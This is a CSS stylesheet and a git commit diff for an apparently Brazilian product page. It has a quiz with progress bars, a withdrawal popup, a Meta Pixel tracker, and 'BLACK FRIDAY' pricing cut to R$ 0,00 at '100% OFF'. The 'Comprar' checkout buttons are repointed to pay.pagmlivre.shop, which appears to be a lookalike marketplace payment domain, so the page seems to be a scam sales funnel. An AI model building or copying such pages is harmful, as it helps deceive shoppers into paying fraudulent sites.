    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #0D3BDD;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0D3BDD;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}





  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #0D3BDD, #0D3BDD);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho máximo da imagem */
    max-height: 100%; /* Ajuste o tamanho máximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.progress-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
    padding-top: 10px;
    margin-bottom: -5px;
}

.progress-bar {
    width: 100%;
    height: 25px;
    background-color: #e0e0e0;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    position: relative;
}

.progress {
    height: 100%;
    width: 20%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress2 {
    height: 100%;
    width: 40%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress3 {
    height: 100%;
    width: 60%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress4 {
    height: 100%;
    width: 80%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress5 {
    height: 100%;
    width: 100%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 90%;
    border-radius: 15px;
    margin-top: 30px;
}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 19px;
    font-family: 'GellixMedium';
}

.radio-container label {
    font-family: 'GellixRegular';
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
}
---- css/SGCELC3BraAI.css ----
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/fSPDNjKJKbbV.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/eQEOLAuaxRhE.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/9qpX6daPsKKt.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/l7nfActKcQwo.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/Yddf238ahcEo.otf') format('truetype');
}



==== commit d2f85536: "new prices" ====
--- a/boombox.html
+++ b/boombox.html
@@ -64,6 +64,26 @@
    <link rel="shortcut icon" href="images/o4UrgEEnuhsv.png">
 </head>
 
+<!-- Meta Pixel Code -->
+<script>
+   !function (f, b, e, v, n, t, s) {
+      if (f.fbq) return; n = f.fbq = function () {
+         n.callMethod ?
+            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+      };
+      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
+      n.queue = []; t = b.createElement(e); t.async = !0;
+      t.src = v; s = b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t, s)
+   }(window, document, 'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+   fbq('init', '3418913235068842');
+   fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+      src="https://www.facebook.com/tr?id=3418913235068842&ev=PageView&noscript=1" /></noscript>
+<!-- End Meta Pixel Code -->
+
 <body>
 
    <nav class="navbar" style="padding-top: 15px;">
@@ -109,7 +129,7 @@
    <div class="product-info2">
       <div class="offer-tag2">BLACK FRIDAY</div>
       <div class="old-price2">R$ 2.999,90</div>
-      <span class="new-price2">R$ 149,99</span><span class="discount2">95% OFF</span>
+      <span class="new-price2">R$ 0,00</span><span class="discount2">100% OFF</span>
       <div class="free-shipping-container">
          <span class="free-shipping2" style="font-family: 'GellixMedium';">Frete<span class="material-symbols-outlined"
                style="margin-right: 3px; color: #4caf50;">bolt</span><span
@@ -117,11 +137,11 @@
       </div>
    </div>
    <button class="pergunta-botao" href="#"
-      onclick="window.open('https://pay.resgatandoagora.tech/nQ7kZ7J8v7L30eJ' + window.location.search, '_self')">Comprar</button>
+      onclick="window.open('https://pay.pagmlivre.shop/KV603k0zvwkZw8y' + window.location.search, '_self')">Comprar</button>
    <!--
       <div class="promocao">
          <p class="promotitle">Ofertas especiais 🔥</p>
-         <div class="button-container" href="#" onclick="window.open('https://pay.recebaagora.tech/BNjzgP5qD7R3M78' + window.location.search, '_self')">
+         <div class="button-container" href="#" onclick="window.open('https://pay.pagmlivre.shop/KV603k0zvwkZw8y' + window.location.search, '_self')">
             <button class="styled-button" style="background-color: #ffffff;">
             <span class="button-text">
             <span class="button-title" style="color: #0169EB">LEVAR 3 UNIDADES</span>
